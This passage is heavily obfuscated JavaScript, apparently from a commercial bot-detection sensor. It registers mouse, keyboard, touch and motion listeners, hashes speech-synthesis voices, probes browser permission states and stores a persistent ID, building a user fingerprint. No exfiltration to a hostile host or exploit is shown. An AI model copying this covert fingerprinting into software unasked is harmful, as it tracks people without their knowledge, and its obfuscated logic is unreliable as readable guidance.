PF()[fz(TL)],WE([],[][[]]))?PF()[fz(D5)].call(null,qF,Nq):PF()[fz(RD)].apply(null,[pN,Clk])](Vvp,fZ(typeof TW()[Az(YA)],'undefined')?TW()[Az(PC)].call(null,Cr,TL,S2,PH,Dc,nh):TW()[Az(MF)](nj,Ln,nJ,pW,Dlk,WMk))[PF()[fz(RD)](pN,Clk)](sRp,TW()[Az(PC)](Vg(CW),TL,AA,s3,Dc,nh))[PF()[fz(RD)](pN,Clk)](tvp,TW()[Az(PC)](Vg(TL),TL,BH,TN,Dc,nh))[PF()[fz(RD)].apply(null,[pN,Clk])](Wck,zD(typeof TW()[Az(GK)],WE(zD(typeof GM()[n9(V8)],'undefined')?GM()[n9(gg)](bj,YA,p8,Vg(CW)):GM()[n9(dZ)](wZ,d6,V7k,dZ),[][[]]))?TW()[Az(MF)](GK,PC,XH,Vg(CW),mpk,ALk):TW()[Az(PC)](mn,TL,sm,MA,Dc,nh))[PF()[fz(RD)](pN,Clk)](Vck,TW()[Az(PC)].apply(null,[c6,TL,RD,IO,Dc,nh]))[PF()[fz(RD)](pN,Clk)](bSp,TW()[Az(PC)].apply(null,[pW,TL,Zn,t6,Dc,nh]))[zD(typeof PF()[fz(Uj)],'undefined')?PF()[fz(D5)](Ij,DJ):PF()[fz(RD)].call(null,pN,Clk)](Bck,TW()[Az(PC)](wW,TL,D5,kJ,Dc,nh))[PF()[fz(RD)].apply(null,[pN,Clk])](NSp,fZ(typeof TW()[Az(V8)],'undefined')?TW()[Az(PC)].call(null,cC,TL,pC,ld,Dc,nh):TW()[Az(MF)](Oj,rq,X2,mn,F0,Ubk))[PF()[fz(RD)](pN,Clk)](EBp,TW()[Az(PC)].apply(null,[k3,TL,Cr,CW,Dc,nh]))[zD(typeof PF()[fz(Tn)],WE('',[][[]]))?PF()[fz(D5)](w5k,txk):PF()[fz(RD)].apply(null,[pN,Clk])](wkp,TW()[Az(PC)](c6,TL,Oj,UG,Dc,nh))[PF()[fz(RD)](pN,Clk)](Ewp);if(JO(typeof Elp[A0()[hO(O8)](Dj,z5,kGk)],BY()[Hr(CW)].call(null,mN,dZ,g3,Zn,tJ,dr))&&zD(Elp[A0()[hO(O8)](Dj,qr,kGk)],Vg([])))Owp=GM()[n9(dZ)](wZ,Ij,V7k,pW)[PF()[fz(RD)].call(null,pN,Clk)](Owp,A0()[hO(TO)].call(null,ZA,RY,Mlk));wUp=GM()[n9(dZ)].apply(null,[wZ,Vg({}),V7k,cC])[PF()[fz(RD)](pN,Clk)](WE(wUp,Owp),zD(typeof A0()[hO(Rq)],'undefined')?A0()[hO(QH)](j6,Vg(CW),rJ):A0()[hO(pW)](RY,Vg(Vg({})),TJk));PNk+=sRp;Rpp=WE(WE(Rpp,Vvp),sRp);Vvp++;}if(SJk&&BM(Vvp,TL)&&Wz(T0k,TL)){W8k=GK;Ank(Vg(Vg(vS)));T0k++;}QJk++;}catch(rQp){WF.splice(cE(Xck,TL),Infinity,Rc);}WF.pop();};var MNk=function(nUp){WF.push(K3);try{var xTk=WF.length;var xxp=Vg(cv);if(Wz(gkp,Mkp)&&Wz(zrk,nh)&&nUp){var llp=cE(B9(),Bk[GM()[n9(xc)].call(null,k3,j3,jL,E8)].bmak[PF()[fz(zT)](zN,kD)]);var xkp=cY(nUp[fZ(typeof GM()[n9(z8)],WE('',[][[]]))?GM()[n9(XA)].call(null,UBk,d6,mr,Ur):GM()[n9(gg)].call(null,cBk,ld,qO,tH)]);var Ovp=cY(nUp[rh()[cD(l6)].apply(null,[nJ,UW,IJ])]);var EIp=cY(nUp[TW()[Az(hd)].apply(null,[Qr,O2,bq,qJ,RN,bO])]);var sxp=GM()[n9(dZ)](wZ,Ez,HR,qr)[fZ(typeof PF()[fz(E8)],WE('',[][[]]))?PF()[fz(RD)].apply(null,[pN,Wr]):PF()[fz(D5)](AVk,bY)](gkp,TW()[Az(PC)].call(null,tJ,TL,MF,Vg(Vg([])),GLk,nh))[PF()[fz(RD)].call(null,pN,Wr)](llp,TW()[Az(PC)](Vg(TL),TL,Ij,Um,GLk,nh))[PF()[fz(RD)].call(null,pN,Wr)](xkp,TW()[Az(PC)](Vg(Vg([])),TL,qr,YC,GLk,nh))[PF()[fz(RD)].apply(null,[pN,Wr])](Ovp,TW()[Az(PC)].apply(null,[sm,TL,Qr,UG,GLk,nh]))[PF()[fz(RD)].call(null,pN,Wr)](EIp);if(fZ(typeof nUp[zD(typeof A0()[hO(NC)],WE([],[][[]]))?A0()[hO(QH)](Yj,XH,Nn):A0()[hO(O8)].call(null,Dj,mN,Q9)],BY()[Hr(CW)](O2,dZ,g3,FD,z5,SO))&&zD(nUp[A0()[hO(O8)](Dj,VW,Q9)],Vg(cv)))sxp=GM()[n9(dZ)](wZ,n5,HR,Vg(Vg({})))[zD(typeof PF()[fz(Tn)],'undefined')?PF()[fz(D5)](P6,RN):PF()[fz(RD)](pN,Wr)](sxp,A0()[hO(TO)](ZA,qJ,DW));Mtk=GM()[n9(dZ)](wZ,d6,HR,pC)[PF()[fz(RD)](pN,Wr)](WE(Mtk,sxp),A0()[hO(pW)].call(null,RY,nh,K9));PNk+=llp;MIp=WE(WE(MIp,gkp),llp);gkp++;}if(SJk&&BM(gkp,TL)&&Wz(LTk,TL)){W8k=Um;Ank(Vg([]));LTk++;}zrk++;}catch(zQp){WF.splice(cE(xTk,TL),Infinity,K3);}WF.pop();};var tIp=function(IQp){WF.push(MF);try{var cvp=WF.length;var JRp=Vg(Vg(vS));jdk=IQp[fZ(typeof A0()[hO(k3)],'undefined')?A0()[hO(l6)](wZ,VF,Mm):A0()[hO(QH)](qH,I8,l8)]||GM()[n9(dZ)](wZ,pJ,ALk,Mm);if(fZ(jdk,fZ(typeof GM()[n9(BH)],WE([],[][[]]))?GM()[n9(dZ)](wZ,Ij,ALk,v3):GM()[n9(gg)](kn,j3,Hc,Vg(Vg(CW))))){jdk=Bk[WA()[V0(x9)].apply(null,[QH,nh,Zn,br,VPk,RY])][zD(typeof TW()[Az(nh)],'undefined')?TW()[Az(MF)](Vg(Vg({})),hfk,Fq,BH,JPk,J8):TW()[Az(x9)].call(null,ld,O2,jC,Qr,BIk,SOk)](jdk);}wpp=Vg(Vg(cv));var bUp=CW;var GPp=QH;var Mck=Bk[rh()[cD(j5)].apply(null,[Nn,mkk,W5])](function(){WF.push(Xkk);var qTk=new (Bk[A0()[hO(lUk)](NH,Vg(TL),jKk)])(fZ(typeof BY()[Hr(hJ)],WE(zD(typeof GM()[n9(CW)],WE([],[][[]]))?GM()[n9(gg)](Wvk,D5,qfk,pW):GM()[n9(dZ)].call(null,wZ,Ed,DJ,Vg(TL)),[][[]]))?BY()[Hr(X2)].apply(null,[IJ,VF,H3,j3,YA,hJk]):BY()[Hr(O2)](xc,pIk,m3,Ij,AN,dA),Sz(sU,[A0()[hO(l6)](wZ,Fq,zK),BY()[Hr(X2)](Fq,VF,H3,Vg(TL),tJ,hJk)]));Bk[GM()[n9(xc)](k3,d0,Vzk,hd)][A0()[hO(Kj)](RD,mN,Kr)](qTk);bUp++;if(Fz(bUp,GPp)){Bk[A0()[hO(j5)](hq,MF,bs)](Mck);}WF.pop();},dhk);}catch(wBp){WF.splice(cE(cvp,TL),Infinity,MF);wpp=Vg([]);jdk=rh()[cD(BH)].call(null,Vg(Vg({})),Plk,AA);}WF.pop();};var pck=function(){WF.push(kJ);if(Vg(Glp)){try{var wTk=WF.length;var Nwp=Vg({});fOk=WE(fOk,PF()[fz(gH)](E8,lC));if(Vg(Vg(Bk[GM()[n9(xc)].call(null,k3,Vg(Vg([])),F3,v3)][WA()[V0(t6)].apply(null,[Oj,D5,TN,qN,pH,Wc])]||Bk[zD(typeof GM()[n9(NH)],WE('',[][[]]))?GM()[n9(gg)](b7k,Vg(Vg(TL)),XXk,RD):GM()[n9(xc)](k3,Vg(Vg(TL)),F3,qY)][rh()[cD(rq)](kJ,zC,Dvk)]||Bk[GM()[n9(xc)](k3,Vg({}),F3,Vg(CW))][rh()[cD(gH)].call(null,jC,VJ,t6)]))){fOk=WE(fOk,GM()[n9(m8)](xc,W0,kO,Vg(CW)));qAk+=jR[rh()[cD(LH)](v3,D2,XH)]();}else{fOk=WE(fOk,BY()[Hr(S6)].call(null,nh,TL,Rd,E8,Vg([]),Zxk));qAk+=xBk;}}catch(Yxp){WF.splice(cE(wTk,TL),Infinity,kJ);fOk=WE(fOk,GM()[n9(n0)](VN,RD,dL,k3));qAk+=xBk;}Glp=Vg(Vg(cv));}b8k();ESp=Bk[rh()[cD(j5)].call(null,pW,Hlk,W5)](function(){b8k();},jR[TW()[Az(UG)](mn,Um,nJ,dA,Hd,qY)]());if(jvp&&Bk[zD(typeof GM()[n9(g3)],WE('',[][[]]))?GM()[n9(gg)].call(null,mn,CW,MA,UG):GM()[n9(xc)].call(null,k3,z2,F3,Vg(Vg(CW)))][BY()[Hr(c6)](tH,Ur,kkk,MA,Vg(Vg(CW)),fC)]){Bk[zD(typeof GM()[n9(Yr)],'undefined')?GM()[n9(gg)](b7k,BH,R7k,Vg(Vg(CW))):GM()[n9(xc)](k3,UG,F3,NH)][BY()[Hr(c6)](qJ,Ur,kkk,Vg([]),Vg(Vg([])),fC)](A0()[hO(rq)].apply(null,[O2,Fq,ppk]),tIp,Vg(vS));}if(Bk[GM()[n9(V8)].apply(null,[Ur,Vg(Vg(CW)),Vlk,kJ])][BY()[Hr(c6)](Ur,Ur,kkk,Vg([]),Dj,fC)]){Bk[GM()[n9(V8)](Ur,pN,Vlk,gg)][fZ(typeof BY()[Hr(UG)],WE([],[][[]]))?BY()[Hr(c6)].apply(null,[pC,Ur,kkk,W0,CW,fC]):BY()[Hr(O2)](s3,SN,lVk,Cr,Vg([]),qGk)](PF()[fz(LH)].call(null,MA,R7k),gtk,Vg(Vg(cv)));Bk[GM()[n9(V8)].call(null,Ur,d6,Vlk,Qc)][BY()[Hr(c6)].call(null,Oj,Ur,kkk,O2,YA,fC)](GM()[n9(wIk)].apply(null,[pC,n5,WSk,CW]),MPp,Vg(Vg([])));Bk[GM()[n9(V8)].apply(null,[Ur,NH,Vlk,YA])][BY()[Hr(c6)](br,Ur,kkk,mn,DA,fC)](PF()[fz(bY)].apply(null,[Ur,tvk]),cBp,Vg(Vg({})));Bk[fZ(typeof GM()[n9(VW)],WE([],[][[]]))?GM()[n9(V8)](Ur,E8,Vlk,PC):GM()[n9(gg)].apply(null,[S4k,nJ,CLk,TN])][fZ(typeof BY()[Hr(c6)],WE([],[][[]]))?BY()[Hr(c6)].apply(null,[RY,Ur,kkk,Vg(Vg(TL)),b0,fC]):BY()[Hr(O2)](TL,sg,nc,Tn,bq,zKk)](A0()[hO(gH)](bO,Nn,kqk),KPp,Vg(Vg([])));Bk[GM()[n9(V8)](Ur,BH,Vlk,E8)][BY()[Hr(c6)](z5,Ur,kkk,S6,Vg(Vg({})),fC)](A0()[hO(LH)](S2,CX,kRk),lBp,Vg(Vg(cv)));Bk[GM()[n9(V8)](Ur,tH,Vlk,AN)][BY()[Hr(c6)](D5,Ur,kkk,qY,AA,fC)](CJ()[Qj(Fq)](O2,L8k,nh,Rd),H3k,Vg(Vg({})));Bk[fZ(typeof GM()[n9(Qr)],'undefined')?GM()[n9(V8)](Ur,Vg(CW),Vlk,VW):GM()[n9(gg)](bJ,VN,YXk,b0)][fZ(typeof BY()[Hr(QH)],WE([],[][[]]))?BY()[Hr(c6)](qJ,Ur,kkk,M0,n5,fC):BY()[Hr(O2)].apply(null,[Oj,tOk,Olk,YC,Vg(TL),tr])](rh()[cD(bY)].apply(null,[I8,B0,QNk]),mck,Vg(vS));Bk[GM()[n9(V8)](Ur,cC,Vlk,hd)][BY()[Hr(c6)](mn,Ur,kkk,Ez,wW,fC)](A0()[hO(bY)](Jxk,I8,mOk),Pwp,Vg(vS));Bk[fZ(typeof GM()[n9(vt)],WE([],[][[]]))?GM()[n9(V8)](Ur,dZ,Vlk,ld):GM()[n9(gg)].call(null,f9k,BH,VF,Vg(Vg([])))][fZ(typeof BY()[Hr(BH)],WE(GM()[n9(dZ)].apply(null,[wZ,VW,gYk,Tn]),[][[]]))?BY()[Hr(c6)].apply(null,[xc,Ur,kkk,sm,PC,fC]):BY()[Hr(O2)](pJ,rUk,lO,v3,pW,z6)](fZ(typeof BY()[Hr(Zn)],WE([],[][[]]))?BY()[Hr(pY)](E8,V8,TN,Vg(Vg({})),jC,UBk):BY()[Hr(O2)](d0,jLk,G0,XH,Mm,m0),CQp,Vg(vS));Bk[fZ(typeof GM()[n9(b0)],'undefined')?GM()[n9(V8)].apply(null,[Ur,UG,Vlk,d0]):GM()[n9(gg)](YY,DA,x4k,Vg(Vg([])))][BY()[Hr(c6)].call(null,Fq,Ur,kkk,dZ,d0,fC)](PF()[fz(ZA)](gH,R6),Bvp,Vg(Vg(cv)));Bk[GM()[n9(V8)](Ur,t6,Vlk,mN)][zD(typeof BY()[Hr(gg)],'undefined')?BY()[Hr(O2)](Fq,rZk,Mzk,Um,wW,YO):BY()[Hr(c6)].apply(null,[S2,Ur,kkk,YA,V8,fC])](TW()[Az(Tn)](Vg(Vg(TL)),GK,YC,s3,K0,nj),hck,Vg(vS));Bk[GM()[n9(V8)].call(null,Ur,Vg(Vg(CW)),Vlk,Vg({}))][BY()[Hr(c6)](Cr,Ur,kkk,nj,Vg(CW),fC)](PF()[fz(bXk)](Cr,KX),Jlp,Vg(Vg([])));Bk[GM()[n9(V8)].call(null,Ur,qr,Vlk,AA)][zD(typeof BY()[Hr(tH)],WE([],[][[]]))?BY()[Hr(O2)](d0,jIk,nc,ld,wr,ZH):BY()[Hr(c6)](Dj,Ur,kkk,tH,dA,fC)](A0()[hO(ZA)].apply(null,[GK,qN,kSk]),xtk,Vg(Vg({})));if(IIp){Bk[GM()[n9(V8)].call(null,Ur,Vg(CW),Vlk,kJ)][BY()[Hr(c6)](jC,Ur,kkk,Vg(TL),nJ,fC)](CJ()[Qj(Rc)].apply(null,[O2,cpk,DA,v8]),Axp,Vg(Vg(cv)));Bk[GM()[n9(V8)].apply(null,[Ur,RY,Vlk,Vg(Vg(CW))])][BY()[Hr(c6)](IJ,Ur,kkk,M0,Vg(Vg(TL)),fC)](zD(typeof GM()[n9(RY)],WE('',[][[]]))?GM()[n9(gg)](zwk,pN,c0,Vg({})):GM()[n9(Kj)](YC,VW,DFk,Ur),xBp,Vg(vS));Bk[GM()[n9(V8)](Ur,FD,Vlk,qN)][fZ(typeof BY()[Hr(GK)],'undefined')?BY()[Hr(c6)](NH,Ur,kkk,FD,IO,fC):BY()[Hr(O2)](PH,On,QO,hN,Fq,nC)](GM()[n9(Wc)](f8,Qc,CLk,D5),cSp,Vg(Vg({})));Bk[zD(typeof GM()[n9(Br)],WE('',[][[]]))?GM()[n9(gg)](D9k,j3,SO,PH):GM()[n9(V8)].call(null,Ur,wW,Vlk,S6)][BY()[Hr(c6)](Br,Ur,kkk,Vg(TL),Vg(Vg(CW)),fC)](PF()[fz(W8)](Pvk,C3),Hpp,Vg(Vg(cv)));hYk();Bk[fZ(typeof GM()[n9(Yr)],WE('',[][[]]))?GM()[n9(V8)](Ur,pW,Vlk,Vg(Vg([]))):GM()[n9(gg)](Fr,Vg(Vg([])),QH,d0)][BY()[Hr(c6)](wr,Ur,kkk,t6,O2,fC)](GM()[n9(vt)].call(null,n5,Vg(Vg([])),Dt,Tn),vxp,Vg(vS));Bk[GM()[n9(V8)](Ur,Vg(Vg(TL)),Vlk,Vg(TL))][BY()[Hr(c6)](E8,Ur,kkk,cC,CX,fC)](PF()[fz(Kj)].call(null,nj,CZk),Ukp,Vg(Vg([])));if(Bk[A0()[hO(bq)].call(null,z3,hJ,LN)]&&Bk[zD(typeof GM()[n9(dZ)],'undefined')?GM()[n9(gg)].apply(null,[YYk,bq,MA,hJ]):GM()[n9(lUk)](Hd,Vg({}),gN,ld)]&&Bk[GM()[n9(lUk)].call(null,Hd,mn,gN,Ij)][zD(typeof rh()[cD(Zn)],WE([],[][[]]))?rh()[cD(MF)](Ij,hq,sgk):rh()[cD(ZA)](S6,fO,s3)]){var nvp=Bk[A0()[hO(bq)].call(null,z3,MA,LN)][GM()[n9(FD)](Jj,Nn,Nn,Vg(Vg({})))](h3k);if(Vg(nvp)){nvp=Bk[GM()[n9(lUk)].call(null,Hd,d0,gN,pW)][rh()[cD(ZA)].call(null,VF,fO,s3)]();Bk[A0()[hO(bq)](z3,dZ,LN)][GM()[n9(I8)].apply(null,[T0,Um,zH,nJ])](h3k,nvp);}}}if(ldk){Bk[GM()[n9(V8)](Ur,UG,Vlk,Dj)][BY()[Hr(c6)].apply(null,[MF,Ur,kkk,Vg(Vg(TL)),v3,fC])](GM()[n9(Zxk)].call(null,W8,Vg(Vg(TL)),tWk,z2),Wlp,Vg(Vg([])));Bk[fZ(typeof GM()[n9(Wvk)],WE('',[][[]]))?GM()[n9(V8)].call(null,Ur,Ij,Vlk,Vg(Vg([]))):GM()[n9(gg)].apply(null,[DJ,v3,n5,S6])][fZ(typeof BY()[Hr(UG)],WE(GM()[n9(dZ)](wZ,GK,gYk,CX),[][[]]))?BY()[Hr(c6)].apply(null,[kJ,Ur,kkk,Vg({}),hN,fC]):BY()[Hr(O2)](dA,T8,kRk,Ur,Vg([]),AJ)](A0()[hO(bXk)](DPk,pW,WY),SIp,Vg(Vg(cv)));Bk[fZ(typeof GM()[n9(hN)],WE([],[][[]]))?GM()[n9(V8)](Ur,pJ,Vlk,n5):GM()[n9(gg)].apply(null,[W5,m0,CUk,d0])][BY()[Hr(c6)](wW,Ur,kkk,BH,AA,fC)](rh()[cD(pW)].call(null,qY,qIk,K0),V3k,Vg(Vg({})));}}else if(Bk[fZ(typeof GM()[n9(JPk)],WE([],[][[]]))?GM()[n9(V8)].call(null,Ur,Vg(Vg(TL)),Vlk,Vg({})):GM()[n9(gg)].apply(null,[rZk,D5,wPk,Rc])][rh()[cD(bXk)](Vg(Vg(TL)),j2,Vfk)]){Bk[GM()[n9(V8)](Ur,wW,Vlk,Rc)][rh()[cD(bXk)](Vg(Vg(TL)),j2,Vfk)](rh()[cD(jLk)](tH,pkk,ZA),lBp);Bk[fZ(typeof GM()[n9(qY)],WE('',[][[]]))?GM()[n9(V8)](Ur,tJ,Vlk,t6):GM()[n9(gg)].apply(null,[rr,BH,s5,Vg(Vg(CW))])][rh()[cD(bXk)](qN,j2,Vfk)](rh()[cD(x7k)].apply(null,[Qc,Sd,pC]),H3k);Bk[GM()[n9(V8)](Ur,d0,Vlk,jC)][rh()[cD(bXk)](Vg(Vg(CW)),j2,Vfk)](rh()[cD(Efk)](kJ,dA,Ij),mck);Bk[GM()[n9(V8)](Ur,TN,Vlk,TL)][rh()[cD(bXk)](Ed,j2,Vfk)](zD(typeof TW()[Az(j3)],WE([],[][[]]))?TW()[Az(MF)].apply(null,[Qr,WN,dA,jC,V8,CW]):TW()[Az(hJ)].call(null,QH,dZ,QH,V8,FY,l5k),Pwp);Bk[fZ(typeof GM()[n9(Pt)],WE('',[][[]]))?GM()[n9(V8)](Ur,Vg(Vg({})),Vlk,Vg(Vg(TL))):GM()[n9(gg)].apply(null,[cA,Vg(Vg({})),c3,Qr])][rh()[cD(bXk)](FD,j2,Vfk)](rh()[cD(X9k)].apply(null,[dA,dg,K5]),hck);Bk[GM()[n9(V8)](Ur,kJ,Vlk,tH)][rh()[cD(bXk)](I8,j2,Vfk)](PF()[fz(jLk)](Pt,hG),Jlp);Bk[GM()[n9(V8)].apply(null,[Ur,GK,Vlk,Vg(Vg({}))])][rh()[cD(bXk)](Br,j2,Vfk)](GM()[n9(SJ)].apply(null,[nJ,hd,bY,x9]),xtk);if(IIp){Bk[fZ(typeof GM()[n9(Tn)],WE([],[][[]]))?GM()[n9(V8)].apply(null,[Ur,PC,Vlk,Vg(Vg(CW))]):GM()[n9(gg)].call(null,IVk,FD,ln,c6)][fZ(typeof rh()[cD(gH)],WE([],[][[]]))?rh()[cD(bXk)].apply(null,[Zn,j2,Vfk]):rh()[cD(MF)].apply(null,[Ij,sOk,bSk])](GM()[n9(Zxk)](W8,Vg(Vg(CW)),tWk,Zn),Wlp);Bk[GM()[n9(V8)].call(null,Ur,nh,Vlk,RY)][rh()[cD(bXk)](Vg({}),j2,Vfk)](CJ()[Qj(Rc)](O2,cpk,AA,v8),Axp);Bk[GM()[n9(V8)](Ur,W0,Vlk,hd)][zD(typeof rh()[cD(AZ)],'undefined')?rh()[cD(MF)](dA,Pvk,fgk):rh()[cD(bXk)](hN,j2,Vfk)](A0()[hO(bXk)](DPk,TN,WY),SIp);Bk[GM()[n9(V8)].call(null,Ur,Vg({}),Vlk,v3)][rh()[cD(bXk)].apply(null,[d6,j2,Vfk])](GM()[n9(Kj)].apply(null,[YC,pY,DFk,VW]),xBp);Bk[GM()[n9(V8)](Ur,Vg(Vg(TL)),Vlk,Dj)][fZ(typeof rh()[cD(gH)],WE([],[][[]]))?rh()[cD(bXk)].apply(null,[qr,j2,Vfk]):rh()[cD(MF)](E8,sVk,Qc)](GM()[n9(Wc)].apply(null,[f8,bq,CLk,m0]),cSp);Bk[fZ(typeof GM()[n9(j0)],'undefined')?GM()[n9(V8)].call(null,Ur,Vg(Vg([])),Vlk,GK):GM()[n9(gg)].apply(null,[EN,VW,MH,s3])][fZ(typeof rh()[cD(BH)],WE([],[][[]]))?rh()[cD(bXk)](Qc,j2,Vfk):rh()[cD(MF)](Dj,Flk,M5)](rh()[cD(pW)](Vg(Vg({})),qIk,K0),V3k);}}GCk();rvp=D8k();if(SJk){W8k=CW;Ank(Vg(cv));}Bk[GM()[n9(xc)].apply(null,[k3,Vg(Vg({})),F3,m0])].bmak[A0()[hO(f8)](B5,mn,J8)]=Vg(Vg(vS));WF.pop();};var Etk=function(){WF.push(S4k);if(Vg(Vg(Bk[fZ(typeof GM()[n9(b7k)],WE('',[][[]]))?GM()[n9(xc)](k3,wr,GZ,Vg([])):GM()[n9(gg)](Ut,Ur,zKk,DA)][PF()[fz(Efk)](LY,Pg)]))&&Vg(Vg(Bk[GM()[n9(xc)](k3,nj,GZ,Ed)][fZ(typeof PF()[fz(rr)],'undefined')?PF()[fz(Efk)].apply(null,[LY,Pg]):PF()[fz(D5)].apply(null,[AMk,cLk])][GM()[n9(Xlk)](DA,YC,Ym,Vg(TL))]))){DIp();if(fZ(Bk[GM()[n9(xc)](k3,Vg(Vg(CW)),GZ,NH)][PF()[fz(Efk)].call(null,LY,Pg)][A0()[hO(jLk)](UBk,Rc,JG)],undefined)){Bk[fZ(typeof GM()[n9(Sd)],WE('',[][[]]))?GM()[n9(xc)](k3,qr,GZ,Vg(Vg(TL))):GM()[n9(gg)](DPk,mn,hq,E8)][PF()[fz(Efk)](LY,Pg)][A0()[hO(jLk)](UBk,YA,JG)]=DIp;}}else{E0k=fZ(typeof CJ()[Qj(s3)],'undefined')?CJ()[Qj(QH)].call(null,TL,U8,br,g2):CJ()[Qj(TL)].apply(null,[Fr,fUk,t6,hY]);}WF.pop();};var DIp=function(){WF.push(vPk);var YPp=Bk[GM()[n9(xc)](k3,AA,sUk,qr)][PF()[fz(Efk)].apply(null,[LY,Nq])][GM()[n9(Xlk)].call(null,DA,Vg(Vg([])),s9,nh)]();if(BM(YPp[A0()[hO(CW)].call(null,RC,nJ,Fwk)],CW)){var zvp=GM()[n9(dZ)](wZ,Cr,D8,Vg(TL));for(var KBp=CW;Wz(KBp,YPp[A0()[hO(CW)].apply(null,[RC,O2,Fwk])]);KBp++){zvp+=(fZ(typeof GM()[n9(lc)],'undefined')?GM()[n9(dZ)](wZ,hN,D8,Ez):GM()[n9(gg)](K1k,VN,Kq,Rc))[PF()[fz(RD)].call(null,pN,PN)](YPp[KBp][zD(typeof PF()[fz(XH)],'undefined')?PF()[fz(D5)].call(null,JPk,Uq):PF()[fz(X9k)].call(null,SJ,AG)],A0()[hO(x7k)](Rd,br,X5))[PF()[fz(RD)](pN,PN)](YPp[KBp][zD(typeof PF()[fz(hJ)],WE('',[][[]]))?PF()[fz(D5)](DUk,j5):PF()[fz(hj)](HT,Ut)]);}Jpp=YPp[A0()[hO(CW)](RC,Vg(Vg([])),Fwk)];E0k=Xzk(QWk(zvp));}else{E0k=zD(typeof A0()[hO(Fq)],'undefined')?A0()[hO(QH)](c6,Rc,Xkk):A0()[hO(O2)](j5,Nn,kM);}WF.pop();};var N3k=function(){WF.push(WH);try{var Tvp=WF.length;var Zpp=Vg({});r3k=DG(rh()[cD(zK)](Vg(Vg(TL)),pZ,Pq),Bk[GM()[n9(xc)].call(null,k3,XH,zZ,qY)])&&fZ(typeof Bk[GM()[n9(xc)](k3,sm,zZ,Qc)][rh()[cD(zK)].apply(null,[Vg(Vg(CW)),pZ,Pq])],BY()[Hr(CW)](nh,dZ,g3,Vg([]),kJ,M5))?Bk[GM()[n9(xc)](k3,Vg(Vg(TL)),zZ,GK)][rh()[cD(zK)](Vg(CW),pZ,Pq)]:R8(TL);}catch(VIp){WF.splice(cE(Tvp,TL),Infinity,WH);r3k=R8(TL);}WF.pop();};var cTk=function(){WF.push(OEk);var Xxp=[];var YQp=[zD(typeof rh()[cD(TO)],WE('',[][[]]))?rh()[cD(MF)](pC,Zc,txk):rh()[cD(Pvk)].apply(null,[AN,qD,RD]),BY()[Hr(hd)](GK,V8,zN,Vg([]),ld,p6),rh()[cD(BW)].call(null,Vg(CW),jF,Mn),fZ(typeof A0()[hO(TL)],'undefined')?A0()[hO(Efk)](qJ,d6,FW):A0()[hO(QH)].apply(null,[OXk,FD,rXk]),TW()[Az(b0)].call(null,s3,xc,Ez,Vg(TL),mkk,tJ),rh()[cD(hq)].apply(null,[nJ,gs,z2]),A0()[hO(X9k)].call(null,Fq,xc,bQk),rh()[cD(Fxk)](Vg(Vg(CW)),jg,qY),zD(typeof A0()[hO(TN)],'undefined')?A0()[hO(QH)].apply(null,[pkk,YA,v0]):A0()[hO(hj)](PH,CX,kD)];try{var IBp=WF.length;var B3k=Vg(cv);if(Vg(Bk[fZ(typeof GM()[n9(TN)],WE([],[][[]]))?GM()[n9(b0)].apply(null,[dA,CW,fg,t6]):GM()[n9(gg)].call(null,xA,xc,LRk,Vg(Vg(TL)))][A0()[hO(rr)](z5,Fq,gx)])){Rtk=GM()[n9(Um)](CW,O2,KA,Vg(Vg(TL)));WF.pop();return;}Rtk=A0()[hO(GK)].apply(null,[br,Fq,bG]);var vTk=function Bwp(qIp,Llp){WF.push(C1k);var bxp;return bxp=Bk[GM()[n9(b0)].call(null,dA,MA,PZ,qJ)][A0()[hO(rr)](z5,wW,F6)][PF()[fz(rr)](jLk,W2)](Sz(sU,[rh()[cD(RD)](Dj,Eg,hN),qIp]))[rh()[cD(b0)].call(null,IO,p8,gH)](function(VBp){WF.push(JJ);switch(VBp[PF()[fz(vQk)].call(null,wW,qZ)]){case A0()[hO(vQk)](nh,pY,qbk):Xxp[Llp]=TL;break;case PF()[fz(zK)](pJ,qpk):Xxp[Llp]=nh;break;case zD(typeof A0()[hO(pW)],WE('',[][[]]))?A0()[hO(QH)].apply(null,[H0,DA,XFk]):A0()[hO(pkk)](k8,br,RJ):Xxp[Llp]=CW;break;default:Xxp[Llp]=BC[XH];}WF.pop();})[CJ()[Qj(E8)](O2,Mm,pY,Bvk)](function(PRp){WF.push(nh);Xxp[Llp]=fZ(PRp[BY()[Hr(VF)].call(null,xc,GK,cpk,TL,Vg(CW),b7k)][A0()[hO(Pt)](A2,FD,IHk)](A0()[hO(zK)](sm,CW,c6k)),R8(TL))?QH:BC[E8];WF.pop();}),WF.pop(),bxp;};var Klp=YQp[GM()[n9(pN)](wW,Rc,Kb,UG)](function(KUp,ptk){return vTk(KUp,ptk);});Bk[GM()[n9(t6)].apply(null,[Jq,IO,hfk,nh])][GM()[n9(nJ)].apply(null,[Zxk,RD,vN,z2])](Klp)[rh()[cD(b0)].apply(null,[dZ,Mb,gH])](function(){WF.push(vN);Rtk=PF()[fz(Pvk)].apply(null,[TO,Lz])[PF()[fz(RD)](pN,LG)](Xxp[A0()[hO(s3)](B0,AN,kz)](CW,BC[tH])[fZ(typeof PF()[fz(FY)],WE('',[][[]]))?PF()[fz(M0)].call(null,gg,qL):PF()[fz(D5)](zN,tlk)](GM()[n9(dZ)](wZ,YA,wB,IO)),PF()[fz(nh)](WJ,cF))[PF()[fz(RD)](pN,LG)](Xxp[nh],fZ(typeof PF()[fz(Qc)],'undefined')?PF()[fz(nh)](WJ,cF):PF()[fz(D5)](E0,Hd))[PF()[fz(RD)](pN,LG)](Xxp[A0()[hO(s3)].call(null,B0,BH,kz)](VF)[PF()[fz(M0)](gg,qL)](GM()[n9(dZ)](wZ,YA,wB,S2)),zD(typeof CJ()[Qj(Oj)],WE(zD(typeof GM()[n9(V8)],WE('',[][[]]))?GM()[n9(gg)](skk,Vg(CW),PN,Vg(Vg([]))):GM()[n9(dZ)](wZ,TL,wB,mn),[][[]]))?CJ()[Qj(TL)].call(null,wj,zc,XH,tn):CJ()[Qj(pJ)].apply(null,[VF,nnk,tH,hG]));WF.pop();});}catch(Ntk){WF.splice(cE(IBp,TL),Infinity,OEk);Rtk=PF()[fz(O2)](rBk,Td);}WF.pop();};var RIp=function(){WF.push(nrk);if(Bk[GM()[n9(b0)](dA,Mm,RG,CW)][rh()[cD(xC)](Tn,NX,sm)]){Bk[fZ(typeof 